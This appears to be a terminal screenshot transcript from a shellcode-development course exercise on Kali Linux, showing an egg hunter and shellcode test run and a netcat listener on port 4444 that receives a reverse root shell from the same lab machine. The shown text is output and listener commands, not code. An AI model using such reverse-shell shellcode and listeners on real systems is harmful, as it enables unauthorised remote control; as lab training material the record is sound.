 root@kali: ~/SLAE/egghunter
root@kali: ~/SLAE/egghunter 116x4
root@kali:~/SLAE/egghunter# ./testEgg
Length of Egg Hunter:  30
Length of Shellcode:  103
root@kali: ~/SLAE/egghunter 116x27
root@kali:~/SLAE/egghunter# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.170.128] from (UNKNOWN) [192.168.170.128] 46528
id
uid=0(root) gid=0(root) groups=0(root)